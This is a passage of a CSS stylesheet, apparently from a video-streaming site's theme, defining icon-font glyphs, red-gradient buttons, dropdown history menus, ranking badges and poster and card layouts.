	background: #f7f8f9
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: none
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #e50914
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type="radio"],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

.color-main,
.module-ranking-tab-link i,
.search-tag i,
.navbar-item.active a i {
	background: -webkit-linear-gradient(0deg, #ff711f, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent
}

.navbar .swiper-slide {
	width: auto;
}

.navbar .swiper-slide ,
#playSwiper .swiper-slide {
    width:  auto;
}

.wrapper {
	width: 100%
}

.content {
	width: 100%;
	margin: 0 auto
}

.shadow-small,
.module-tab-item.active {
	box-shadow: 0px 0 5px 0 rgba(0, 0, 0, 0.08), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-base,
.searchbar-main.open .searchbar,
.searchbar:hover {
	box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-drop,
.drop:hover .drop-content {
	box-shadow: 0px 10px 70px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.18)
}

.transition {
	transition: all 0.3s ease-in
}

.transition-fast {
	transition: all 0.15s ease-in
}

.transition-bg-fast {
	transition: background .15s ease
}

.transition-bg,
.shortcuts-mobile-overlay {
	transition: background .3s ease
}

.impact,
.module-title-en,
.module-ranking-tab-info,
.module-item-top {
	font-family: "Impact", "system-ui", "Helvetica Neue", sans-serif;
	font-weight: 900
}

.radian,
.navbar-item.active,
.links {
	position: relative
}

.radian::after,
.navbar-item.active::after,
.radian::before,
.navbar-item.active::before {
	top: -19px;
	right: 0
}

.radian::before,
.navbar-item.active::before,
.radian::after,
.navbar-item.active::after,
.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	content: '';
	position: absolute;
	height: 20px;
	width: 20px
}

.radian::before,
.navbar-item.active::before {
	background: #fff;
	border-radius: 0 0 20px 0;
	z-index: 1
}

.radian::after,
.navbar-item.active::after {
	background: #f7f8f9
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	bottom: -20px;
	right: -16px
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #fff;
	border-radius: 0 20px 0 0;
	z-index: 1
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #f7f8f9
}

.border,
.btn-block-o,
.play-btn-o,
.module-heading-more,
.module-tab-name,
.module-class,
.module-item-box a,
.module-info-tag-link,
.module-play-list-link {
	position: relative
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #e9ecef;
	border-radius: 8px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width: 559px) {
	.border::after,
	.btn-block-o::after,
	.play-btn-o::after,
	.module-heading-more::after,
	.module-tab-name::after,
	.module-class::after,
	.module-item-box a::after,
	.module-info-tag-link::after,
	.module-play-list-link::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
		border-radius: 16px
	}
}

.border-top,
.drop-item-link,
.module-paper-item-main a,
.module-info-footer,
.popup-main p:last-child {
	position: relative
}

.border-top::after,
.drop-item-link::after,
.module-paper-item-main a::after,
.module-info-footer::after,
.popup-main p:last-child::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

.border-bottom,
.module-heading-tab,
.module-tab-title,
.module-class-items,
.module-class-item,
.module-info-introduction {
	position: relative
}

.border-bottom::after,
.module-heading-tab::after,
.module-tab-title::after,
.module-class-items::after,
.module-class-item::after,
.module-info-introduction::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #f1f3f5
}

@media only screen and (max-width: 559px) {
	.border-top::after,
	.drop-item-link::after,
	.module-paper-item-main a::after,
	.module-info-footer::after,
	.popup-main p:last-child::after,
	.border-bottom::after,
	.module-heading-tab::after,
	.module-tab-title::after,
	.module-class-items::after,
	.module-class-item::after,
	.module-info-introduction::after {
		-webkit-transform: scaleY(0.5);
		transform: scaleY(0.5)
	}
}

@font-face {
	font-family: 'iconfont';
	src: url("../fonts/iconfont.eot?fanger");
	src: url("../fonts/iconfont.eot?fanger#iefix") format("embedded-opentype"), url("../fonts/iconfont.ttf?fanger") format("truetype"), url("../fonts/iconfont.woff?fanger") format("woff"), url("../fonts/iconfont.svg?fanger#wpfont") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: block
}

[class^="icon-"],
[class*=" icon-"] {
	font-family: 'iconfont' !important;
	speak: never;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-info:before {
	content: "\e91a"
}

.icon-next:before {
	content: "\e91b"
}

.icon-share:before {
	content: "\e91c"
}

.icon-qrcode:before {
	content: "\e91d"
}

.icon-arrow-o:before {
	content: "\e919"
}

.icon-close:before {
	content: "\e917"
}

.icon-arrow:before {
	content: "\e918"
}

.icon-history:before {
	content: "\e915"
}

.icon-hot:before {
	content: "\e916"
}

.icon-jl:before {
	content: "\e913"
}

.icon-jl-o:before {
	content: "\e914"
}

.icon-arrow-go:before {
	content: "\e911"
}

.icon-arrow-right:before {
	content: "\e912"
}

.icon-ranking:before {
	content: "\e90d"
}

.icon-ranking-o:before {
	content: "\e90e"
}

.icon-update:before {
	content: "\e90f"
}

.icon-update-o:before {
	content: "\e910"
}

.icon-search:before {
	content: "\e900"
}

.icon-play:before {
	content: "\e901"
}

.icon-history-o:before {
	content: "\e902"
}

.icon-zy:before {
	content: "\e903"
}

.icon-zy-o:before {
	content: "\e904"
}

.icon-dy:before {
	content: "\e905"
}

.icon-dy-o:before {
	content: "\e906"
}

.icon-dm:before {
	content: "\e907"
}

.icon-dm-o:before {
	content: "\e908"
}

.icon-home:before {
	content: "\e909"
}

.icon-home-o:before {
	content: "\e90a"
}

.icon-tv:before {
	content: "\e90b"
}

.icon-tv-o:before {
	content: "\e90c"
}

.icon-pets:before {
	content: "\e920"
}

.icon-car:before {
	content: "\e921"
}

.icon-zhuomian:before {
	content: "\e922"
}

.icon-game:before {
	content: "\e923"
}

.icon-love:before {
	content: "\e924"
}

.icon-fun:before {
	content: "\e925"
}

.icon-sp:before {
	content: "\e926"
}

.icon-junshi:before {
	content: "\e927"
}

.icon-keji:before {
	content: "\e928"
}

.icon-gbook:before {
	content: "\e929"
}

.icon-shop:before {
	content: "\e930"
}

.icon-qi:before {
	content: "\e931"
}

.icon-food:before {
	content: "\e932"
}

.icon-music:before {
	content: "\e933"
}

.icon-nba:before {
	content: "\e934"
}

.icon-nongren:before {
	content: "\e935"
}

.icon-rijian:before {
	content: "\e936"
}

.icon-shangchuan:before {
	content: "\e937"
}

.icon-child:before {
	content: "\e938"
}

.icon-score:before {
	content: "\e939"
}

.icon-zhifeiji:before {
	content: "\e940"
}

.icon-tianjia:before {
	content: "\e941"
}

.icon-top:before {
	content: "\e942"
}

.icon-tvs:before {
	content: "\e943"
}

.icon-sports:before {
	content: "\e944"
}

.icon-vlog:before {
	content: "\e945"
}

.icon-wenhua:before {
	content: "\e946"
}

.icon-wuzhanai:before {
	content: "\e947"
}

.icon-notice:before {
	content: "\e948"
}

.icon-recreation:before {
	content: "\e949"
}

.icon-movies:before {
	content: "\e950"
}

.icon-yejian:before {
	content: "\e951"
}

.icon-diy:before {
	content: "\e952"
}

.icon-shujia:before {
	content: "\e953"
}

.icon-download:before {
	content: "\e954"
}

.icon-down:before {
	content: "\e955"
}

.icon-link:before {
	content: "\e956"
}

.icon-report:before {
	content: "\e957"
}

.icon-fenxiang:before {
	content: "\e958"
}

.icon-apple:before {
	content: "\e959"
}

.icon-android:before {
	content: "\e960"
}

.icon-windows:before {
	content: "\e961"
}

.icon-apptuisong:before {
	content: "\e962"
}

.icon-app:before {
	content: "\e963"
}

.icon-shuaxin:before {
	content: "\e964"
}

.icon-right:before {
	content: "\e965"
}

.icon-left:before {
	content: "\e966"
}

.icon-full:before {
	content: "\e967"
}

.icon-sort:before {
	content: "\e968"
}

.icon-sorts:before {
	content: "\e972"
}
.icon-sort-o:before {
	content: "\e970"
}

.icon-bilibili:before {
	content: "\e969"
}

.icon-fullscreen:before {
	content: "\e971"
}

.icon-phone-o:before {
	content: "\e973"
}

.icon-week-o:before {
	content: "\e976"
}
.icon-xiugai:before {
	content: "\e977"
}
.icon-yonghu:before {
	content: "\e978"
}
.icon-you:before {
	content: "\e979"
}
.icon-yh:before {
	content: "\e980"
}
.icon-sz:before {
	content: "\e981"
}
.icon-vip:before {
	content: "\e982"
}
.icon-exit:before {
	content: "\e983"
}
.icon-warm:before {
	content: "\e984"
}
.icon-login:before {
	content: "\e985"
}
.icon-yonghu-o:before {
	content: "\e986"
}
.icon-shoucang:before {
	content: "\e987"
}
.icon {
	width: 16px;
	height: 16px;
	font-size: 16px;
	margin-right: 5px
}

.icon64 {
	width: 64px;
	height: 64px;
	font-size: 64px
}

.icon20 {
	width: 20px;
	height: 20px;
	font-size: 20px;
	color: #fff;
}

.active-bg,
.module-heading-tab .module-heading-tab-link.active {
	position: relative;
	z-index: 1
}

.active-bg::after,
.module-heading-tab .module-heading-tab-link.active::after {
	content: '';
	position: absolute;
	left: 0;
	bottom: -10%;
	width: 100%;
	background: #e50914;
	height: 40%;
	z-index: -1
}

.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 19
}

.flex,
.logo,
.header-box,
.module-heading,
.module-paper-item-main a,
.searchbar,
.footer-content {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}

.flex-end,
.header-op,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start,
.search-box {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.drop-item-link,
.module-item-note,
.module-poster-item-info .module-item-note,
.module-poster-item-title,
.module-paper-item-info,
.module-card-item-title,
.module-info-item-content,
.module-play-list-link {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed !important
}

.line {
	width: 3px;
	background: #e3e6ea;
	display: inline-block;
	height: 25px;
	margin: 0 15px
}

.slash {
	padding: 0 7px;
	color: #c2c6d0;
	font-size: 12px;
	vertical-align: top
}

.slash:last-child {
	display: none;
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 4px 4px 0 0;
	background-color: #e50914;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}
	50% {
		height: 100%
	}
	100% {
		height: 35%
	}
}

.btn-xsmall {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 4px;
	display: inline-block !important
}

.btn-small,
.drop-item-op a,
.module-card-item-footer a,
.module-tab-name,
.module-info-tag-link {
	padding: 0 10px;
	line-height: 30px;
	height: 30px;
	font-size: 13px;
	border-radius: 8px;
	display: inline-block
}

.btn-base,
.module-heading-more,
.module-tab-item,
.search-tag a,
.module-play-list-link,
.page-more {
	padding: 0 15px;
	line-height: 34px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-large,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go,
.header-op-list-btn {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 8px
}

.btn-block-o {
	text-align: center
}

@media (min-width: 559px) {
	.navbar .swiper-wrapper {
		flex-direction: column;
	}
	.module-wrapper {
		display: flex;
	}
}

@media (max-width: 559px) {
	.btn-base,
	.module-heading-more,
	.module-tab-item,
	.search-tag a,
	.module-play-list-link,
	.page-more {
		padding: 0 10px;
		line-height: 30px;
		font-size: 12px
	}
}

.btn-gray,
.drop-item-op a {
	background: #f3f5f7
}

.btn-gray:hover,
.drop-item-op a:hover {
	background: #f1f3f5
}

.btn-gray-dark {
	background: #e9ecef
}

.btn-main {
	background: #e50914;
	color: #fff
}

.btn-main-linear,
.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	transition: box-shadow .2s ease;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.25)
}

.btn-main-linear:hover,
.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover
{
	box-shadow: 0 10px 12px -4px rgba(229, 9, 20, 0.4)
}

.btn-aux-linear {
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.main-btn,
.module-prompt p a,
.popup-btn,
.app-downlist .app-downlist-go
{
	position: relative;
	overflow: hidden;
	border-radius: 50px;
	font-weight: 700;
	padding: 0 30px
}

.main-btn:hover,
.module-prompt p a:hover,
.popup-btn:hover,
.app-downlist .app-downlist-go:hover{
	color: #fff
}

.main-btn::after,
.module-prompt p a::after,
.popup-btn::after,
.app-downlist .app-downlist-go::after
{
	content: '';
	height: 50px;
	width: 25px;
	background: #fff;
	position: absolute;
	top: -5px;
	transform: skewX(-45deg);
	right: 115%;
	opacity: .25
}

.main-btn:hover::after,
.module-prompt p a:hover::after,
.popup-btn:hover::after,.app-downlist .app-downlist-go:hover::after {
	right: -44%;
	transition: right .56s ease
}

.main-btn i,
.noplaylist i,
.btn-collect i,
.module-prompt p a i,
.popup-btn i,.app-downlist .app-downlist-go i {
	margin-right: 6px;
	vertical-align: 0;
	height: 14px;
	width: 14px;
	font-size: 12px
}

.play-btn {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff;
	padding: 0 15px
}

.play-btn:hover {
	color: #fff
}

.play-btn i {
	font-size: 12px;
	transform: scale(0.8)
}

.play-btn.icon-btn {
	width: 30px;
	padding: 0;
	text-indent: 5px
}

.play-btn-o {
	background: #fff;
	color: #e50914;
	padding: 0 15px
}

.play-btn-o::after {
	border-color: #e50914
}

.play-btn-o:hover {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.play-btn-o:hover::after {
	border-color: transparent
}



@media (max-width: 1024px) {
	.main-btn::after,
	.module-prompt p a::after,
	.popup-btn::after,.app-downlist .app-downlist-go::after {
		right: -44%;
		opacity: 0;
		text-indent: 5px
	}
}

.drop-content {
	position: absolute;
	top: 40px;
	font-size: 0;
	right: 0;
	border-radius: 8px;
	min-width: 300px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	opacity: 0
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items li {
	font-size: 14px
}

.drop {
	position: relative;
	display: inline-block
}

.drop:hover::before {
	content: '';
	position: absolute;
	bottom: 0;
	width: 300%;
	right: 0;
	height: 5px
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 20;
	background: #fff
}

.drop:hover .drop-content-box {
	opacity: 1
}

.drop-item {
	position: relative
}

.drop-item::after {
	content: '';
	border-left: 1px dashed #dbdee2;
	position: absolute;
	left: 13px;
	top: 0;
	height: 100%;
	z-index: -1
}

.drop-item.nolist::after {
	border: 0
}

.drop-item-title {
	padding-bottom: 5px
}

.drop-item-title strong {
	font-size: 16px
}

.drop-item-title i {
	width: 35px;
	padding-top: 12px;
	background: #fff;
	text-indent: 5px;
	margin: 0;
	vertical-align: -1px;
	height: 100%;
	color: #e50914
}

.drop-item-link {
	border-radius: 0;
	position: relative;
	border-radius: 8px;
	line-height: 30px;
	padding: 5px 5px 2px 35px;
	width: 100%
}

.drop-item-link::before {
	content: '';
	height: 9px;
	width: 9px;
	display: inline-block;
	position: absolute;
	left: 9px;
	border: 1px solid #e50914;
	background: #fff;
	border-radius: 50%;
	top: 15px
}

.drop-item-link::after {
	width: 90% !important;
	left: 10% !important
}

.drop-item-link:hover::before {
	background: #e50914
}

.drop-item-link::after {
	background: #f7f8f9
}

.drop-history .drop-content-items {
	padding: 10px 15px 15px
}

.drop-item-link span {
	float: right;
	color: #a0a0a0;
	overflow: hidden;
	max-width: 24%;
	min-width: 18%;
	font-size: 12px;
	text-align: right
}

.drop-item-op {
	padding-top: 10px
}

.drop-item-op a {
	width: 100%;
	text-align: center;
	cursor: pointer;
	display: block;
	;
}

.drop-item-op a:hover {
	background: #ffddd5;
	color: #e50914
}

.drop-prompt {
	padding: 130px 35px 0;
	background: url(../images/history.svg) no-repeat center 20px;
	height: 165px;
	background-size: 40%;
	text-align: center;
	color: #9e9e9e;
	font-size: 13px
}

.nolist+.drop-item-op {
	display: none
}

.sidebar {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10
}

.logo {
	width: 200px;
	position: absolute;
	left: -240px;
	padding-left: 30px
}

.logo a {
	height: 24px
}

.logo img {
	display: block;
	height: 100%
}

.header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 10;
	width: calc(100% - 200px)
}

.header-box {
	position: relative;
	height: 64px;
	z-index: 9
}

.header-op {
	flex: 0 auto;
	margin-left: 10px;
	font-size: 0
}

.side-op {
	display: none
}

.header-op-search {
	display: none
}

.header-op-list-btn {
	cursor: pointer;
	color: #424242
}

.module {
	padding-bottom: 20px;
	font-size: 0
}

.module-main {
	position: relative
}

.module-heading {
	margin-bottom: 25px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading-tab {
	padding-bottom: 20px
}

.pianku .module-heading-tab {
	margin-bottom: -2px
}

.module-heading-tab::after {
	background: #e9ecef
}

.module-heading-tab-link,
.module-title {
	font-size: 30px;
	font-weight: 700;
	line-height: 1.1;
	position: relative;
	z-index: 2;
	flex: 1;
	-webkit-font-smoothing: subpixel-antialiased
}

.module-title span {
	cursor: pointer
}

.module-heading-tab-link {
	flex: initial;
	color: #a0a0a0;
	cursor: pointer
}

.module-heading-tab a:hover.module-heading-tab-link,
.module-heading-tab-link:hover {
	color: #212121
}

.module-heading-tab a.module-heading-tab-link {
	color: #a0a0a0
}

.module-heading-tab .module-heading-tab-link.active {
	color: #212121
}

.module-heading-tab .module-heading-tab-link.active:hover {
	cursor: text
}

.module-heading-tab .module-heading-tab-link.active::after {
	bottom: -60%;
	height: 4px;
	border-radius: 18px 18px 0 0
}

.module-heading-search {
	border-bottom: 2px solid #e9ecef;
	padding-bottom: 15px
}

.module-heading-search-result {
	font-size: 20px;
	font-weight: 700
}

.module-heading-search-result strong {
	color: #e50914
}

.module-title-en,
.module-ranking-tab-info {
	transition: color .3s ease;
	opacity: .12;
	background: -webkit-linear-gradient(90deg, transparent, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	white-space: nowrap;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 38px;
	z-index: -1
}

.module-title a {
	transition: color .3s ease
}

.module-heading-more {
	margin: -3px 0;
	cursor: pointer
}

.module-heading-more i {
	font-weight: 900;
	font-size: 10px;
	margin: 0 -5px 0 3px;
	transform: scale(0.8)
}

.module-tab {
	margin: -3px 0
}

.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab-item {
	color: #616161;
	text-align: center;
}

.speed-prompt {
	display: none
}

.speed-level {
	position: absolute;
	top: 2px;
	left: 0;
	display: inline-block;
	width: 9px;
	height: 9px
}

.speed-level i {
	position: absolute;
	left: 0;
	display: inline-block;
	width: 2px;
	height: 40%;
	background: #757575;
	opacity: .2;
	bottom: 0;
	border-radius: 3px
}

.speed-level i:nth-child(2) {
	left: 3px;
	height: 60%
}

.speed-level i:nth-child(3) {
	left: 6px;
	height: 80%
}

.speed-level i:nth-child(4) {
	left: 9px;
	height: 100%
}

.speed.slow .speed-level i:nth-child(-n+1),
.speed.fast .speed-level i:nth-child(-n+3),
.speed.faster .speed-level i:nth-child(-n+2),
.speed.fastest .speed-level i {
	opacity: 1
}

.speed {
	position: absolute;
	left: 7px;
	top: 3px;
	width: 100%;
	word-break: break-all;
	word-wrap: break-word;
	text-align: center
}

.speed:hover .speed-prompt {
	position: absolute;
	left: -2px;
	top: 13px;
	padding: 6px 5px;
	line-height: 1;
	font-size: 12px;
	background: #f3f5f7;
	color: #212121;
	font-weight: 400;
	width: calc(100% - 10px);
	border-radius: 5px
}

.speed.fastest .speed-prompt,
.speed.faster .speed-prompt,
.speed.fast .speed-prompt {
	background: #d5f7d5;
	color: green
}

.speed.slow .speed-prompt {
	background: #fff0ec;
	color: #e50914
}

.module-ranking-tab {
	margin-bottom: 25px
}

.module-ranking-tab-link {
	background: #fff;
	padding: 15px 20px 40px;
	display: inline-block;
	margin-right: 15px;
	border-radius: 8px;
	position: relative;
	z-index: 1
}

.module-ranking-tab-link i {
	font-size: 20px
}

.module-ranking-tab-name {
	font-size: 18px;
	width: 100%;
	min-width: 80px;
	font-weight: 700;
	margin-top: 5px;
	display: block
}

.module-ranking-tab-info {
	font-size: 38px;
	width: 100%;
	text-align: center;
	bottom: -15px
}

.module-items {
	margin-right: -18px
}

.module-item {
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0 18px 23px 0
}

.module-item-cover {
	transition: box-shadow .35s ease;
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 8px
	
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%;

}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute;
	  transition: transform 0.3s ease; /* 添加过渡效果 */

}
.module-item-pic:hover img {
  transform: scale(1.2); /* 鼠标悬停时放大图片 */
  z-index: 1; /* 设置 z-index，使得放大后的图片位于父元素之上 */
}

.module-item-nopic .module-item-pic::before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	border: 2px dashed #e3e6ea;
	border-radius: 10px
}

.module-item-nopic .module-item-note {
	display: none
}

.module-item-note {
	text-align: center;
	font-size: 12px
}

.module-item-cover .module-item-note {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.4) 100%);
	padding: 50px 5px 10px;
	pointer-events: none;
	color: #fff;
	font-weight: 500
}

.module-item-cover .module-item-note::after {
	content: '';
	width: 100%;
	height: 100%
}

.module-item-top {
	position: absolute;
	left: 0;
	top: 0;
	overflow: hidden;
	border-radius: 8px;
	z-index: 1;
	color: #fff;
	font-size: 30px;
	width: 40px;
	height: 50px;
	text-indent: 9px;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.1);
	font-weight: 700
}

.module-item-top::after {
	content: '';
	position: absolute;
	left: -100%;
	top: -44%;
	z-index: -1;
	background: #9e9e9e;
	height: 150%;
	width: 150%;
	border-radius: 16px;
	transform: rotateZ(45deg)
}

.module-item-top.top1::after {
	background: #e50914
}

.module-item-top.top2::after {
	background: #f73
}

.module-item-top.top3::after {
	background: #ffa82e
}

.module-poster-item {
	width: calc(12.5% - 18px)
}

.module-poster-items-small .module-item-cover {
	padding-top: 58%
}

.module-poster-item-info {
	margin-top: 12px
}

.module-poster-item-info .module-item-note {
	margin-top: 3px;
	color: #757575
}

.module-poster-item-title {
	text-align: center;
	font-size: 14px
}

.module-poster-items-small .module-item-note {
	margin: 0;
	position: absolute;
	top: 5px;
	right: 5px;
	left: initial;
	bottom: initial;
	color: #fff;
	padding: 2px 8px;
	background: #e50914;
	border-radius: 8px 7px 8px 8px
}

.module-paper-item {
	width: calc(25% - 18px);
	background: #fff;
	position: relative;
	border-radius: 8px;
	overflow: hidden;
	z-index: 2
}

.module-paper-item-header {
	padding: 20px 15px 25px;
	text-align: center;
	background: url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -20px
}

.module-paper-item-header>i {
	position: absolute;
	left: 38%;
	top: -15px;
	color: #e50914;
	opacity: .06
}

.module-paper-item-title {
	font-size: 18px;
	display: inline-block;
	position: relative
}

.module-paper-item-title::after {
	content: '';
	position: absolute;
	bottom: -12px;
	left: 40%;
	width: 20%;
	background: #212121;
	height: 5px;
	border-radius: 50px
}

.module-paper-item-main a {
	padding: 10px 0;
	margin: 0 10px;
	min-height: 45px
}

.module-paper-item-main a:first-child::after {
	background: transparent
}

.module-paper-item-main a:hover {
	margin: 0;
	padding: 10px;
	background: #f7f8f9
}

.module-paper-item-main a::after {
	background: #f7f8f9
}

.module-paper-item-num {
	font-family: "Impact", "Roboto-Black", "Helvetica Neue", sans-serif;
	font-weight: 700;
	position: relative;
	color: #bcbcbc;
	font-size: 24px;
	line-height: 1;
	width: 50px;
	text-align: center
}

.module-paper-item-num-first {
	color: #e50914
}

.module-paper-item-num-second {
	color: #f73
}

.module-paper-item-num-third {
	color: #ffa82e
}

.module-paper-item-info {
	max-width: 70%
}

.module-paper-item-info p {
	color: #9e9e9e;
	font-size: 12px
}

.module-paper-item-main .icon-arrow-right {
	position: absolute;
	right: 12px;
	font-size: 10px;
	color: #c2c6d0;
	margin-top: 2px
}

.module-paper-item-main a:hover .icon-arrow-right {
	right: 22px;
	color: #e50914
}

.module-card-items {
	padding-top: 30px;
	margin-bottom: -30px
}

.module-card-item {
	width: calc(25% - 18px);
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.03);
	background: #fff;
	padding: 20px 20px 10px;
	margin-bottom: 50px !important;
	position: relative;
	border-radius: 8px
}

.module-card-item.top .module-item-cover::before {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: 0;
	border-radius: 7px;
	border: 3px solid #e50914;
	z-index: 2
}

.module-card-item.top2 .module-item-cover::before {
	border-color: #f73
}

.module-card-item.top3 .module-item-cover::before {
	border-color: #ffa82e
}

.module-card-item-class {
	position: absolute;
	right: 0;
	top: -25px;
	height: 40px;
	background: #e9ecef;
	color: #616161;
	font-size: 13px;
	padding: 0 10px 0 2px;
	border-radius: 8px;
	font-weight: 700;
	line-height: 26px;
	z-index: -1
}

.module-card-item-class::after {
	content: '';
	position: absolute;
	left: -13px;
	top: 0;
	background: #e9ecef;
	border-radius: 8px;
	width: 100%;
	height: 100%;
	transform: skewX(-20deg);
	z-index: -1
}

.module-card-item-class i {
	vertical-align: -1px;
	margin-right: 5px
}

.module-card-item-poster {
	width: 120px;
	margin: -45px 0 0 -10px;
	float: left;
	position: relative;
	z-index: 1
}

.module-card-item-info {
	margin-left: 130px;
	min-height: 103px
}

.module-card-item-title {
	font-size: 16px;
	margin-bottom: 8px;
	line-height: 1.2
}

.module-card-item-info .module-info-item {
	font-size: 13px;
	padding-bottom: 3px;
	color: #757575
}

.module-card-item-info .module-info-item-title {
	min-width: 37px;
	font-weight: 400
}

.module-card-item-info .module-info-item-link {
	margin-right: 8px
}

.module-card-item-footer {
	background: #f3f5f7;
	height: 30px;
	margin: 0 -10px;
	border-radius: 8px
